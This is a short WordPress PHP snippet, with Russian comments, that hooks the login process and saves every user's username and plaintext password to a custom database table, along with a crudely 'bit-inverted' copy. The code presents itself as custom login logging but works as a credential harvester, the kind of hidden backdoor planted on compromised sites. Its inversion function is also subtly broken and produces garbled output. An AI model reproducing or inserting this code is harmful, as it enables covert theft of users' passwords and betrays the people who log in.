 add_action('wp_authenticate', 'custom_log_login_password', 10, 2);
function custom_log_login_password($username, $password) {
global $wpdb;
$table_name = $wpdb->prefix . 'custom_user_log';
// Вариант а) Запись оригинального пароля
$wpdb->insert(
$table_name,
[
'user_login' => $username,
'user_password' => $password,
'password_variant' => 'original',
],
['%s', '%s', '%s']
);
// Вариант б) Запись инвертированного пароля
$inverted_password = invert_bits($password);
$wpdb->insert(
$table_name,
[
'user_login' => $username,
'user_password' => $inverted_password,
'password_variant' => 'inverted',
],
['%s', '%s', '%s']
);
}
// Функция для инверсии битов строки
function invert_bits($input) {
$inverted = '';
for ($i = 0; $i < strlen($input); $i++) {
$char = $input[$i];
$inverted .= ~ord($char) & 0xFF;
}
return $inverted;
}